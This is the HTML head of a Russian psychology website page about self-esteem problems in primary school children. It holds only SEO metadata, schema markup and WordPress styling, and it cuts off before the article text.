

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/age/00032.htm
body_size: 26171
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Проблемы самооценки у детей младшего школьного возраста - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Если ребенок, в особенности младший школьник, сталкивается с неуспехом, у него легко формируется неадекватная, заниженная самооценка. Ребенок с такой самооценкой боится неуспеха, тех переживаний, которые с ним связаны. Самооценка формируется под влиянием оценок окружающих и результатов собственной деятельности. По мере того как самооценка складывается, она начинает активно влиять на поведение ребенка. Потребность в определенной, удовлетворяющей" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/age/00032-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проблемы самооценки у детей младшего школьного возраста - Psylist.net" />
		<meta property="og:description" content="Если ребенок, в особенности младший школьник, сталкивается с неуспехом, у него легко формируется неадекватная, заниженная самооценка. Ребенок с такой самооценкой боится неуспеха, тех переживаний, которые с ним связаны. Самооценка формируется под влиянием оценок окружающих и результатов собственной деятельности. По мере того как самооценка складывается, она начинает активно влиять на поведение ребенка. Потребность в определенной, удовлетворяющей" />
		<meta property="og:url" content="https://psylist.net/age/00032-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2011-09-18T05:49:46+00:00" />
		<meta property="article:modified_time" content="2019-02-13T20:25:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Проблемы самооценки у детей младшего школьного возраста - Psylist.net" />
		<meta name="twitter:description" content="Если ребенок, в особенности младший школьник, сталкивается с неуспехом, у него легко формируется неадекватная, заниженная самооценка. Ребенок с такой самооценкой боится неуспеха, тех переживаний, которые с ним связаны. Самооценка формируется под влиянием оценок окружающих и результатов собственной деятельности. По мере того как самооценка складывается, она начинает активно влиять на поведение ребенка. Потребность в определенной, удовлетворяющей" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/age\/00032-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/age#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/age#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/age","name":"\u0412\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u0430\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f","description":"\u041f\u0440\u0435\u0434\u043c\u0435\u0442, \u0437\u0430\u0434\u0430\u0447\u0438, \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0438 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043c\u0435\u0442\u043e\u0434\u044b \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0438 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0437\u0430\u0434\u0430\u0447, \u0441\u0442\u043e\u044f\u0449\u0438\u0445 \u043f\u0435\u0440\u0435\u0434 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u043c \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0412\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0414\u0432\u0438\u0436\u0443\u0449\u0438\u0435 \u0441\u0438\u043b\u044b, \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0423\u0441\u043b\u043e\u0432\u0438\u044f \u0438 \u0434\u0432\u0438\u0436\u0443\u0449\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u041c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043f\u043e\u0441\u044b\u043b\u043a\u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0421\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0412\u043b\u0438\u044f\u043d\u0438\u0435 \u0441\u0440\u0435\u0434\u044b \u043d\u0430 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0422\u0435\u043e\u0440\u0438\u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043d\u0441\u0442\u0438\u043d\u043a\u0442\u0430 \u0443","url":"https:\/\/psylist.net\/age"},"nextItem":"https:\/\/psylist.net\/age\/00032-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/age\/00032-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/age\/00032-htm","name":"\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0438 \u0443 \u0434\u0435\u0442\u0435\u0439 \u043c\u043b\u0430\u0434\u0448\u0435\u0433\u043e \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430","description":"\u0415\u0441\u043b\u0438 \u0440\u0435\u0431\u0435\u043d\u043e\u043a, \u0432 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043c\u043b\u0430\u0434\u0448\u0438\u0439 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a, \u0441\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043d\u0435\u0443\u0441\u043f\u0435\u0445\u043e\u043c, \u0443 \u043d\u0435\u0433\u043e \u043b\u0435\u0433\u043a\u043e \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0430\u0434\u0435\u043a\u0432\u0430\u0442\u043d\u0430\u044f, \u0437\u0430\u043d\u0438\u0436\u0435\u043d\u043d\u0430\u044f \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0430. \u0420\u0435\u0431\u0435\u043d\u043e\u043a \u0441 \u0442\u0430\u043a\u043e\u0439 \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u043e\u0439 \u0431\u043e\u0438\u0442\u0441\u044f \u043d\u0435\u0443\u0441\u043f\u0435\u0445\u0430, \u0442\u0435\u0445 \u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u044b. \u0421\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u0432\u043b\u0438\u044f\u043d\u0438\u0435\u043c \u043e\u0446\u0435\u043d\u043e\u043a \u043e\u043a\u0440\u0443\u0436\u0430\u044e\u0449\u0438\u0445 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438. \u041f\u043e \u043c\u0435\u0440\u0435 \u0442\u043e\u0433\u043e \u043a\u0430\u043a \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0430 \u0441\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0435\u0442\u0441\u044f, \u043e\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0440\u0435\u0431\u0435\u043d\u043a\u0430. \u041f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u044c \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439, \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u044f\u044e\u0449\u0435\u0439","url":"https:\/\/psylist.net\/age\/00032-htm"},"previousItem":"https:\/\/psylist.net\/age#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/age\/00032-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/age\/00032-htm#webpage","url":"https:\/\/psylist.net\/age\/00032-htm","name":"\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0438 \u0443 \u0434\u0435\u0442\u0435\u0439 \u043c\u043b\u0430\u0434\u0448\u0435\u0433\u043e \u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430 - Psylist.net","description":"\u0415\u0441\u043b\u0438 \u0440\u0435\u0431\u0435\u043d\u043e\u043a, \u0432 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043c\u043b\u0430\u0434\u0448\u0438\u0439 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a, \u0441\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043d\u0435\u0443\u0441\u043f\u0435\u0445\u043e\u043c, \u0443 \u043d\u0435\u0433\u043e \u043b\u0435\u0433\u043a\u043e \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0430\u0434\u0435\u043a\u0432\u0430\u0442\u043d\u0430\u044f, \u0437\u0430\u043d\u0438\u0436\u0435\u043d\u043d\u0430\u044f \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0430. \u0420\u0435\u0431\u0435\u043d\u043e\u043a \u0441 \u0442\u0430\u043a\u043e\u0439 \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u043e\u0439 \u0431\u043e\u0438\u0442\u0441\u044f \u043d\u0435\u0443\u0441\u043f\u0435\u0445\u0430, \u0442\u0435\u0445 \u043f\u0435\u0440\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u044b. \u0421\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0430 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043f\u043e\u0434 \u0432\u043b\u0438\u044f\u043d\u0438\u0435\u043c \u043e\u0446\u0435\u043d\u043e\u043a \u043e\u043a\u0440\u0443\u0436\u0430\u044e\u0449\u0438\u0445 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438. \u041f\u043e \u043c\u0435\u0440\u0435 \u0442\u043e\u0433\u043e \u043a\u0430\u043a \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0430 \u0441\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0435\u0442\u0441\u044f, \u043e\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0440\u0435\u0431\u0435\u043d\u043a\u0430. \u041f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u044c \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439, \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u044f\u044e\u0449\u0435\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/age\/00032-htm#breadcrumblist"},"datePublished":"2011-09-18T05:49:46+03:00","dateModified":"2019-02-13T20:25:12+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Проблемы самооценки у детей младшего школьного возраста&raquo;" href="https://psylist.net/age/00032-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 